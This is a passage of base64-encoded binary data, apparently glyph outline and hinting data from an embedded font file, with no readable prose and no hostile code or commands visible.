AFL7ACELAG0LAGL7ADELAH0BmwBy8YMDEBMwEjAzMDIwJdz/7zqW3F2pYF//7RAS/+0QAAAgB+/msB1f+1AAsAFgA0ALADL0ALAAMQAyADMANAAwVdsAnQsAkvQAkwCUAJUAlgCQRdsgAJAV2wDtCwAxCwFNAwMRc0NjMyFhUUBiMiJjcUFjI2NTQmIyIGfmRKR2JgSUxiVzRGMDAjJTLyRmFgR0ZdXkUjMDAjJDI0AAH8pwTa/kgGAAADAB4AsAEvsADQGbAALxiwARCwAtCwAi+0DwIfAgJdMDEBIwEz/kif/v7gBNoBJgAB/W8E2v8QBgAAAwAeALACL7AB0LABL7QPAR8BAl2wAhCwA9AZsAMvGDAxATMBI/4w4P70lQYA/tr///yLBNn/TgXoAAcApfwQAAAAAf1eBNn+lAZ0AA4ALgCwAC+yDwABXbAH0LAHL0AJDwcfBy8HPwcEXbAG0LIBAAYREjmyDQAHERI5MDEBJzY2NCYjNzIWFRQGBwf9dAFLRltLB5WaTk0BBNmZBR5OJ2pnVT1QC0cAAvwnBOT/BwXuAAMABwA3ALABL7AA0BmwAC8YsAEQsAXQsAUvsAbQsAYvtg8GHwYvBgNdsAPQsAMvsAAQsATQGbAELxgwMQEjATMBIwMz/gKp/s7hAf+W9s4E5AEK/vYBCgAB/Tj+ov4T/3YACAASALACL7EHBbAKK1gh2Bv0WTAxBTQ2MhYUBiIm/Tg3bDg4bDf1LT4+Wjw8AAEAtwTuAZsGPwADAB0AsAIvsADQsAAvsg8AAV2yAwIAERI5GbADLxgwMRMzAyPtrnRwBj/+rwAAAwBxBPADgwaIAAMADAAVADgAsAsvsALQsAIvsAHQsAEvsAIQsAPQGbADLxiwCxCxBgWwCitYIdgb9FmwD9CwCxCwFNCwFC8wMQEzAyMFNDYyFhQGIiYlNDYyFhQGIiYB4bxlh/7AN2w4OGw3Ajc3bDg4bDcGiP74JS09PVo8PCstPj5aPDwA//8AkwJrAXkDSQEGAHgAAAAGALACLzAxAAEAsQAABDAFsAAFACwAsABFWLAELxuxBB4+WbAARViwAi8bsQISPlmwBBCxAAGwCitYIdgb9FkwMQEhESMRIQQw/ULBA38FEvruBbAAAAIAHwAABXMFsAADAAYAMACwAEVYsAAvG7EAHj5ZsABFWLACLxuxAhI+WbEEAbAKK1gh2Bv0WbIGAgAREjkwMQEzASElIQEChqoCQ/qsAQYDTP5nBbD6UJ0EKAAAAwBn/+wE+gXEAAMAFQAjAHqyCCQlERI5sAgQsAHQsAgQsCDQALAARViwES8bsREePlmwAEVYsAgvG7EIEj5ZsgIIERESObACL7LPAgFdsv8CAV2yLwIBXbS/As8CAnGxAQGwCitYIdgb9FmwERCxGQGwCitYIdgb9FmwCBCxIAGwCitYIdgb9FkwMQEhNSEFFAIEIyIkAic1NBIkMzIEEhcHEAIjIgIHFRQSMzISNwPA/fsCBQE6j/74saz+9pMCkgELrK8BCJECv9C7ttED0bu6zAMCk5iC1f7CqqkBOc5p0gFCq6j+xc8LAQMBFf7r9mv6/uABD/0AAAEAMgAABQMFsAAGADEAsABFWLADLxuxAx4+WbAARViwAS8bsQESPlmwAEVYsAUvG7EFEj5ZsgADARESOTAxAQEjATMBIwKa/mbOAhKsAhPPBIn7dwWw+lAAAAMAeAAABCEFsAADAAcACwBSALAARViwCC8bsQgePlmwAEVYsAIvG7ECEj5ZsQABsAorWCHYG/RZsAIQsAXQsAUvsi8FAV2xBgGwCitYIdgb9FmwCBCxCgGwCitYIdgb9FkwMTchFSETIRUhAyEVIXgDqfxXVwLy/[base64]/kMDD/wBAeH+HwPO/SQBuwLO/[base64]/+kwvv+yH10i7fC/crCsrTAA6nBsrS/[base64]/1kw/+lgFqFwEq7QIY/[base64]/b65XHw/tgcop1mATOib7oBJJ+c/uS0gqD+zWadAAACAGT/[base64]/cySh61SVaiGlQQ6/OOMBYkipaUBG/QPAQgBPaGN/bqvw7oBvrzjAAIAoP6ABE0FxAAUACoAbLIAKywREjmwGNAAsA8vsABFWLAALxuxAB4+WbAARViwDC8bsQwSPlmyKAAMERI5sCgvsSUBsAorWCHYG/RZsgYlKBESObIODAAREjmwABCxGAGwCitYIdgb9FmwDBCxHwGwCitYIdgb9FkwMQEyFhUUBgcWFhUUBiMiJxEjETQ2NgE0JiMiBgcRFhYzMjY1NCYnIzUzMjYCXcHrYlh7g/nNtXi6es8BZ4hrbJYBLJBehpqMbZZVeH4FxNuuW5guLcOCze9f/jUFsWy8a/57ZoeOa/zDND+ggXalA5h3AAABAC7+YAPfBDoACAA4sgAJChESOQCwAEVYsAEvG7EBGj5ZsABFWLAHLxuxBxo+WbAARViwBC8bsQQUPlmyAAcEERI5MDEBATMBESMRATMCCgEYvf6Fuv6EvQEUAyb7//4nAeAD+gACAGD/7AQnBhwAHgAqAGGyFCssERI5sBQQsCLQALAARViwAy8bsQMgPlmwAEVYsBQvG7EUEj5ZsAMQsQgBsAorWCHYG/RZshsUAxESObAbL7EoC7AKK1gh2Bv0WbAM0LAUELEiAbAKK1gh2Bv0WTAxEzQ2MzIXByYjIgYVFAQSFxUUBgYjIgA1NTQSNycmJhMUFjMyNjU0JiciBt3Lr4uGApd8VmUBu88FdtuR3v75vJABY2s+oYmIoKl9iKQE9YifN6A7SD5smf7zxCeZ84UBJ/INpQEIIwUnjP1jsMvKxojbGc0AAAEAY//sA+wETQAlAHKyAyYnERI5ALAARViwFS8bsRUaPlmwAEVYsAovG7EKEj5ZsQMBsAorWCHYG/RZsAoQsAbQsAoQsCLQsCIvsi8iAV2yvyIBXbEjAbAKK1gh2Bv0WbIPIyIREjmyGRUiERI5sBUQsRwBsAorWCHYG/RZMDEBFBYzMjY1MxQGIyImNTQ3JiY1NDYzMhYVIzQmIyIGFRQzMxUjBgEek3Zxm7n/xsz4zVhi58q6+bmPa3CH9MTg6gEwTWJuUZu5sZO6QiR6SZSms45GZVtKoJQGAAABAG3+gQPDBbAAHwBNsgggIRESOQCwDy+wAEVYsAAvG7EAHj5ZsR0BsAorWCHYG/RZsAHQshUgABESObICFQAREjmwFRCxBwGwCitYIdgb9FmyHAAVERI5MDEBFQEGBhUUFhcXFhYVBgYHJzY2NTQkJyYmNTQSNwEhNQPD/qKKZkNS91FHAmxDYi8z/sw2Z1uSfwEd/[base64]/O8EOgADAHr/7AQSBcQADQAWAB4AlbIDHyAREjmwAxCwE9CwAxCwG9AAsABFWLAKLxuxCh4+WbAARViwAy8bsQMSPlmyDgMKERI5sA4vsl8OAV2y/w4BXbSPDp8OAnG0vw7PDgJxsi8OAXGyzw4BXbIvDgFdtO8O/w4CcbAKELETAbAKK1gh2Bv0WbAOELEYAbAKK1gh2Bv0WbADELEbAbAKK1gh2Bv0WTAxARACIyICAzUQEjMyEhMFITU0JiMiBhUFIRUUFiA2NwQS7N/b7gTs397rBP0hAiWLiIaMAiX925IBBI0CAoD+v/6tAUwBNM0BPQFO/rz+zSw34/Hx488n5frw4wABAMP/9AJLBDoADAApALAARViwAC8bsQAaPlmwAEVYsAkvG7EJEj5ZsQQBsAorWCHYG/RZMDEBERQWMzI3FwYjIhERAXw3QDAnAUZJ+QQ6/Nc/QAyXEwEmAyAAAAEAJf/vBDsF7gAaAFKyEBscERI5ALAAL7AARViwCy8bsQsSPlmwAEVYsBEvG7EREj5ZsAsQsQcBsAorWCHYG/RZshAACxESObAQELAT0LAAELEXAbAKK1gh2Bv0WTAxATIWFwEWFjM3FwYjIiYmJwMBIwEnJiYjByc2AQVieCEBqxQtIyYGJCpNTj4d5v7izgGKYBc1LS8BKgXuUF/7qzMnA5gMJVZQAlH89QQF6zguAo4MAAEAZf53A6kFxAAtAFmyAy4vERI5ALAXL7AARViwKy8bsSsePlmxAgGwCitYIdgb9FmyCC4rERI5sAgvsQkBsAorWCHYG/[base64]//QEpAQ6ABQAXrILFRYREjkAsABFWLATLxuxExo+WbAARViwCi8bsQoSPlmwAEVYsA8vG7EPEj5ZsBMQsQABsAorWCHYG/RZsAoQsQUBsAorWCHYG/RZsAAQsA3QsA7QsBHQsBLQMDEBIxEUFjMyNxcGIyIRESERIxEjNSEEcZw2QTAnAUZJ+f5vuakESAOh/[base64]/0CwHgv8NyunHNhFOrh5aRhXWQBE7+5v5C8P7ofP34A+Se7ID8yJPDw83g2KkAAAEAZf6KA+EETgAiAEuyACMkERI5ALAUL7AARViwAC8bsQAaPlmwAEVYsBsvG7EbEj5ZsAAQsATQsAAQsQcBsAorWCHYG/RZsBsQsQ0BsAorWCHYG/RZMDEBMhYVIzQmIyIGFRUQBRcWFhUGBgcnNzY1NCYnJgI1NTQ2NgI9veevhm+EmwFAhmJQAmNKYi8xRlbs+HfXBE7VtG6D27Mg/vxjJh1gUD+nPlU2PEYrKxM0AQHTKpj7iQACAGD/7AR7BDoAEQAdAE6yCB4fERI5sAgQsBXQALAARViwEC8bsRAaPlmwAEVYsAgvG7EIEj5ZsBAQsQABsAorWCHYG/RZsAgQsRUBsAorWCHYG/RZsAAQsBvQMDEBIRYRFRQGBiMiADU1NDY2NyEBFBYzMjY1NCYjIgYEe/7kyHrdjNr+9nbZjAJA/J+gioufoYuJnwOhlP7vEYzriAEv/w2Y8ogB/de319nLrM7MAAEAUf/sA9kEOgAQAEuyChESERI5ALAARViwDy8bsQ8aPlmwAEVYsAkvG7EJEj5ZsA8QsQABsAorWCHYG/RZsAkQsQQBsAorWCHYG/RZsAAQsA3QsA7QMDEBIREUMzI3FwYjIiYnESE1IQPZ/o1pKzEqTGp9dQH+pQOIA6T9aYUagjSTkgKTlgABAI//7AP2BDoAEgA9sg4TFBESOQCwAEVYsAAvG7EAGj5ZsABFWLAILxuxCBo+WbAARViwDi8bsQ4SPlmxAwGwCitYIdgb9FkwMQEREDMyNjUmAzMWERAAIyImJxEBScmBqgV2w3H+/9rCyAIEOv15/s/6tucBIfH+6f75/[base64]/uuBf2WhCrWminGC4YL+3v77ubmqxAWlgkIRFwEz+6gBB1eFjPWt5RoCzGl9jfiV8/7XFf4zAmYW3qSp2FIAAAEAX/4oBUMEOgAZAFmyABobERI5ALANL7AARViwAC8bsQAaPlmwAEVYsAYvG7EGGj5ZsABFWLATLxuxExo+WbAARViwDC8bsQwSPlmxAQGwCitYIdgb9FmwDBCwD9CwARCwGNAwMQERNjY1JgMzFhEQAAURIxEmABERMxEWFhcRAxyrwwV6wnb+4/72uf/++7oCpqIEOvxOGOWy6AEb7P7p/v3+0BX+OQHJGgE2ARMB5v4OwuQZA7EAAAEAev/[base64]/uXvy+OtpgEt/s6kquLM7wEb9P7q/u3+z+51eQExARMBH+sAAgB5/+wEeQXGAB8AKABxshQpKhESObAUELAm0ACwAEVYsBkvG7EZHj5ZsABFWLAGLxuxBhI+WbIdGQYREjmwHS+xAgGwCitYIdgb9FmyCxkGERI5sAYQsQ8BsAorWCHYG/RZsAIQsBPQsB0QsCPQsBkQsSYBsAorWCHYG/RZMDEBBgcVBgYjIiY1ETcRFBYzMjY1NSYANTQ2MzIWFRE2NwEUFhcRJiMiFQR5PFMC5cjL97qMfHSC2f7zuJafsj9I/ZSiigWTlAJzFwmm0+731wFHAv6wj5uSmKYfARrZoLvFsv6hBRMBUoW9HgFoxsQAAf/aAAAEbgW8ABoASrIAGxwREjkAsABFWLAELxuxBB4+WbAARViwFy8bsRcePlmwAEVYsA0vG7ENEj5ZsgAEDRESObAEELEJAbAKK1gh2Bv0WbAS0DAxARM2NjMyFwcmIyIHAREjEQEmIyIHJzYzMhYXAiThK2tXSDQkDSdGJP7Xv/7YJ0MnDSQ0R1hrKgMGAftjWBuXCE/9d/3GAjwCh08IlhxUXQAAAgBK/+wGGwQ6ABIAJgBysggnKBESObAIELAe0ACwAEVYsBEvG7ERGj5ZsABFWLAGLxuxBhI+WbAARViwCi8bsQoSPlmwERCxAAGwCitYIdgb9FmyCBEGERI5sA/QsBDQsBXQsBbQsAoQsRsBsAorWCHYG/RZsh8KERESObAk0DAxASMWFRACIyInBiMiAhE0NyM1IQEmJyEGBxQWMzI2NxEzERYWMzI2BhuIQLyr8VNT8Kq9QHQF0f7+BEr8u0sEYFhpcQK7AnFqVmADoazF/u/+ze/vATABFL+ymf32qsfIqcvjp6IBB/75oqfiAAEAKv/1BbEFsAAYAGSyERkaERI5ALAARViwFy8bsRcePlmwAEVYsAkvG7EJEj5ZsBcQsQABsAorWCHYG/RZsgQXCRESObAEL7AJELEKAbAKK1gh2Bv0WbAEELEQAbAKK1gh2Bv0WbAAELAV0LAW0DAxASERNjMyBBAEIycyNjUmJiMiBxEjESE1IQSU/fadhPQBEv787QKbmAKjopaKwf5hBGoFEv45MPH+TuOWkZSOli79WgUSngABAHv/7ATcBcQAHwCJsgMgIRESOQCwAEVYsAsvG7ELHj5ZsABFWLADLxuxAxI+WbALELAP0LALELESAbAKK1gh2Bv0WbIWAwsREjmwFi+0vxbPFgJxss8WAV2ynxYBcbL/FgFdsi8WAV2yXxYBcrKPFgFysRcBsAorWCHYG/RZsAMQsRwBsAorWCHYG/RZsAMQsB/QMDEBBgQjIAARNTQSJDMyABcjJiYjIgIHIRUhFRQSMzI2NwTcG/7h7v7+/smPAQuw6AEYF8AZp5e5zgICOv3GxrKgqxwBzuf7AXIBNovJATWn/[base64]/t790/4AGg9ZrJA/KF1kNAseA3cBX4yinYoFsP3LA/DLxvMEBRL9v/7e/tyJAp0CB2vq8wLC/[base64]/9/90/0ywcEDjgFfjqCYigM5Anf9ngPivb/pBAKc/WQFsP0B/fWOenSMAwAAAQA+AAAF1AWwABUAX7IOFhcREjkAsABFWLAULxuxFB4+WbAARViwCC8bsQgSPlmwAEVYsBAvG7EQEj5ZsBQQsQABsAorWCHYG/RZsgQUCBESObAEL7ENAbAKK1gh2Bv0WbAAELAS0LAT0DAxASERNjMyFhcRIxEmJiMiBxEjESE1IQSm/fCgr/ryA8EBiaSppsD+aARoBRL+UCja3f4tAc6Yhir9PgUSngABALD+mQT/BbAACwBJALAJL7AARViwAC8bsQAePlmwAEVYsAQvG7EEHj5ZsABFWLAGLxuxBhI+WbAARViwCi8bsQoSPlmxAgGwCitYIdgb9FmwA9AwMRMzESERMxEhESMRIbDBAs7A/kDB/jIFsPrtBRP6UP6ZAWcAAAIAogAABLEFsAAMABUAXrIPFhcREjmwDxCwA9AAsABFWLALLxuxCx4+WbAARViwCS8bsQkSPlmwCxCxAAGwCitYIdgb9FmyAgsJERI5sAIvsQ0BsAorWCHYG/RZsAkQsQ4BsAorWCHYG/RZMDEBIREhFgQVFAQHIREhAREhMjY1NCYnBCH9QgFq5AEA/v7f/dIDf/1CAV+Pn5mNBRL+TAPkxMXqBAWw/RD93ZiAe44CAAACADL+mgXJBbAADgAVAF2yEhYXERI5sBIQsAvQALAEL7AARViwCy8bsQsePlmwAEVYsAIvG7ECEj5ZsAQQsAHQsAIQsQYBsAorWCHYG/RZsA3QsA7QsA/QsBDQsAsQsREBsAorWCHYG/RZMDEBIxEhESMDMzYSNxMhETMhIREhAwYCBce/++vAAXdebw4gA2e++7sCxv4TFQ1r/psBZf6aAgNqAWXVAm/67QR1/lT7/p4AAQAbAAAHNQWwABUAhwCwAEVYsAkvG7EJHj5ZsABFWLANLxuxDR4+WbAARViwES8bsREePlmwAEVYsAIvG7ECEj5ZsABFWLAGLxuxBhI+WbAARViwFC8bsRQSPlmwAhCwENCwEC+yLxABXbLPEAFdsQABsAorWCHYG/RZsATQsggQABESObAQELAL0LITABAREjkwMQEjESMRIwEjAQEzATMRMxEzATMBASMEqJzApf5k8AHq/jzjAYOlwJ4Bg+L+PAHq7wKY/WgCmP1oAwACsP2IAnj9iAJ4/VH8/wAAAQBQ/[base64]/kivQBDnxvAQH+3PSR7YTAtoydu/7DtLOSlgQpdImNaHS4Z9vDZaYwVv/E5me+g3OZkngBAAWeA34AAAEAsQAABP8FsAAJAF0AsABFWLAALxuxAB4+WbAARViwBy8bsQcePlmwAEVYsAIvG7ECEj5ZsABFWLAFLxuxBRI+WbIEAAIREjlACYoEmgSqBLoEBF2yCQACERI5QAmFCZUJpQm1CQRdMDEBMxEjEQEjETMRBD/[base64]//t7+3IkCnQIHa+rzAsIAAAEATf/rBMsFsAARAEuyBBITERI5ALAARViwAS8bsQEePlmwAEVYsBAvG7EQHj5ZsABFWLAHLxuxBxI+WbIAAQcREjmxCwGwCitYIdgb9FmyDwcQERI5MDEBATMBDgIjIic3FzI/AgEzAp0BT9/9/TRaeVtPFgZbaTMZJv4Q1wJjA037Q3RhMwmYBGU0WQQ2AAMAU//[base64]/vSkI7ocp/7vl5cBEaccuta829q/Grocv9fXwwUeAZj+9aWm/vKXAsTEmAEMAU4BDJjO/pvnzc7lA2f8mevKyOoAAAEAr/6hBZcFsAALADwAsAkvsABFWLAALxuxAB4+WbAARViwBC8bsQQePlmwAEVYsAovG7EKEj5ZsQIBsAorWCHYG/[base64]/rtBRP6UAWwAAABALD+oQdqBbAADwBVALALL7AARViwAC8bsQAePlmwAEVYsAMvG7EDHj5ZsABFWLAHLxuxBx4+WbAARViwDS8bsQ0SPlmxAQGwCitYIdgb9FmwBdCwBtCwCdCwCtCwAtAwMQERIREzESERMxEzAyMRIREBcQH1vwHywJMSpfn9BbD67QUT+u0FE/rn/goBXwWwAAIAEAAABbgFsAAMABUAYbIBFhcREjmwARCwDdAAsABFWLAALxuxAB4+WbAARViwCS8bsQkSPlmyAgAJERI5sAIvsAAQsQsBsAorWCHYG/RZsAIQsQ0BsAorWCHYG/RZsAkQsQ4BsAorWCHYG/RZMDETIREhMgQVFAQHIREhAREhMjY1NCYnEAJbAVrvAQT+/uL91v5mAlsBX46fmYwFsP2u5cbF6wMFGP2o/[base64]/t/908ABX4+fmY0DV8DAA14D5MTF6gQFsP0Q/d2YgHuOAv1ABbAAAAIAowAABLEFsAAKABMAT7INFBUREjmwDRCwAdAAsABFWLAJLxuxCR4+WbAARViwBy8bsQcSPlmyAAkHERI5sAAvsQsBsAorWCHYG/RZsAcQsQwBsAorWCHYG/RZMDEBIRYEFRQEByERMxERITI2NTQmJwFjAWrkAQD+/t/908ABX4+fmY0DXgPkxMXqBAWw/RD93ZiAe44CAAABAJP/7AT0BcQAHwCSsgwgIRESOQCwAEVYsBMvG7ETHj5ZsABFWLAcLxuxHBI+WbAA0LAcELEDAbAKK1gh2Bv0WbIIHBMREjmwCC+07wj/CAJxss8IAV2yLwgBcbS/CM8IAnGynwgBcbL/CAFdsi8IAV2yXwgBcrKPCAFysQYBsAorWCHYG/RZsBMQsQwBsAorWCHYG/RZsBMQsA/QMDEBFhYzMhI3ITUhNAIjIgYHIzYAMzIEEhUVFAIEIyIkJwFUHKugrckC/cMCPc+6lqcZwRcBGOiwAQuPjv79qO7+4RsBzrSRAQ7wnu0BFJyu5QEDp/7LyZHJ/syl++cAAAIAt//sBtoFxAAXACUApLIhJicREjmwIRCwEtAAsABFWLATLxuxEx4+WbAARViwDS8bsQ0ePlmwAEVYsAQvG7EEEj5ZsABFWLAKLxuxChI+WbIPCg0REjmwDy+yXw8BXbL/DwFdtE8PXw8CcbSPD58PAnGyLw8BcbLPDwFdsi8PAV2yzw8BcbEIAbAKK1gh2Bv0WbATELEbAbAKK1gh2Bv0WbAEELEiAbAKK1gh2Bv0WTAxARQCBCMiJAInIxEjETMRMzYSJDMyBBIVJxACIyICBxUUEjMyEjcG2pD++LCm/vmVCNHAwNADkAEKrK8BC5C/0Lu20QPTubrMAwKp1v7BqKABKsf9gwWw/WTOATerqf6/1QIBAwEV/uv2a/v+4QEP/QACAFkAAARkBbAADAAVAGOyEBYXERI5sBAQsArQALAARViwCi8bsQoePlmwAEVYsAAvG7EAEj5ZsABFWLADLxuxAxI+WbIRCgAREjmwES+xAQGwCitYIdgb9FmyBQEKERI5sAoQsRIBsAorWCHYG/RZMDEhESEBIwEkETQkMyERARQWFyERISIGA6P+sP7TzQFS/uYBEfMBz/ztpZMBGv7vnKUCN/3JAmxvAR7Q5/pQA/mEoAECPpQAAgBh/[base64]/z+798RmfGFASP1WgFVAZIsGUg/fYwdHye5mqqYt6IQrsvMxJm5AAMAnQAABCkEOgAOABYAHACRshgdHhESObAYELAC0LAYELAW0ACwAEVYsAEvG7EBGj5ZsABFWLAALxuxABI+WbIXAQAREjmwFy+0vxfPFwJdtJ8XrxcCcbL/FwFdsg8XAXG0Lxc/FwJdtG8XfxcCcrEPAbAKK1gh2Bv0WbIIDxcREjmwABCxEAGwCitYIdgb9FmwARCxGwGwCitYIdgb9FkwMTMRITIWFRQGBxYWFRQGIwERITI2NTQjJTMgECcjnQGm2OdaWGJ328j+0AEydHPu/tXvAQT2/QQ6l5JLeSAXhl2VngHb/rpWTqKUATAFAAEAmgAAA0cEOgAFACwAsABFWLAELxuxBBo+WbAARViwAi8bsQISPlmwBBCxAAGwCitYIdgb9FkwMQEhESMRIQNH/[base64]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[base64]/AfoBE2hyb2QEOv6LAryhosQDov6M/mlrXVpzAgADAJ0AAAV/[base64]/ja5BCm6uvvXARNocm9kAsUCvKGixAQ6+8YEOv30/mlrXVpzAgACAJ0AAAP9BDoACgATAE+yBxQVERI5sAcQsA3QALAARViwCS8bsQkaPlmwAEVYsAcvG7EHEj5ZsgAJBxESObAAL7ELAbAKK1gh2Bv0WbAHELEMAbAKK1gh2Bv0WTAxASEWFhUUBiMhETMRESEyNjU0JicBVgEZuNbcuv42uQETaHJvZALFAryhosQEOv30/mlrXVpzAgABAGT/7APgBE4AHwCFsgAgIRESOQCwAEVYsAgvG7EIGj5ZsABFWLAQLxuxEBI+WbAIELEAAbAKK1gh2Bv0WbIdCBAREjmwHS+0Lx0/HQJdtL8dzx0CXbSfHa8dAnG0bx1/HQJysgMIHRESObIUEAgREjmwEBCxFwGwCitYIdgb9FmwHRCxGgGwCitYIdgb9FkwMQEiBhUjNDY2MzIAFRUUBgYjIiY1MxQWMzI2NyE1ISYmAghjkbB2xGrTAQV314q08LCOZneaDP5qAZQOlgO2flZdqmX+z/YfmPuJ4Kdmi7ihmJKxAAIAnf/sBjAETgAUAB8AoLINICEREjmwDRCwFdAAsABFWLAULxuxFBo+WbAARViwBC8bsQQaPlmwAEVYsBEvG7EREj5ZsABFWLAMLxuxDBI+WbIAERQREjmwAC+0vwDPAAJdtJ8ArwACcbL/AAFdsg8AAXG0LwA/AAJdtl8AbwB/AANysRABsAorWCHYG/RZsAwQsRgBsAorWCHYG/RZsAQQsR0BsAorWCHYG/RZMDEBITYAMzIAFxcUBgYjIgAnIREjETMBFBYgNjU0JiMiBgFWAQQVAQnK1AEOCwF84JDR/vYQ/v25uQG6pwEapaiMiqgCb9gBB/7i5Tqe/okBEdr+KQQ6/de02t7Gsd7aAAIALwAAA8cEOgANABYAY7IUFxgREjmwFBCwDdAAsABFWLAALxuxABo+WbAARViwAS8bsQESPlmwAEVYsAUvG7EFEj5ZshIAARESObASL7EDAbAKK1gh2Bv0WbIHAwAREjmwABCxEwGwCitYIdgb9FkwMQERIxEhAyMBJiY1NDY3AxQWFyERISIGA8e6/un/yAEQaG/eut5sWQEm/vZnegQ6+8YBpf5bAcEmn2qUtQH+tE9hAQFnZQAB/+j+SwPfBgAAIgCHsg0jJBESOQCwHy+wAEVYsAQvG7EEGj5ZsABFWLAZLxuxGRI+WbAARViwCi8bsQoUPlmyvx8BXbIvHwFdsg8fAV2yHhkfERI5sB4vsCHQsQEBsAorWCHYG/RZsgIZBBESObAKELEPAbAKK1gh2Bv0WbAEELEVAbAKK1gh2Bv0WbABELAb0DAxASERNjMgExEUBiMiJzcWMjY1ETQmIyIGBxEjESM1MzUzFSECY/7ie8UBVwOqmD02DyOCSGlwWogmuaSkuQEeBLn+/pf+ffzcqrISkw1oXAMgeHJgTvz9BLmYr68AAAEAZ//sA/cETgAfAJ+yACAhERI5ALAARViwEC8bsRAaPlmwAEVYsAgvG7EIEj5ZsQABsAorWCHYG/RZsgMIEBESObIbEAgREjmwGy+0DxsfGwJytL8bzxsCXbSfG68bAnG0zxvfGwJxsv8bAV2yDxsBcbQvGz8bAl20bxt/GwJysr8bAXKyFBAbERI5sBAQsRcBsAorWCHYG/RZsBsQsRwBsAorWCHYG/RZMDElMjY3Mw4CIyIAETU0NjYzMhYXIyYmIyIGByEVIRYWAkhjlAiwBXjEbt7+/XXYlLbxCLAIj2iCmgoBlP5sCpmDeFp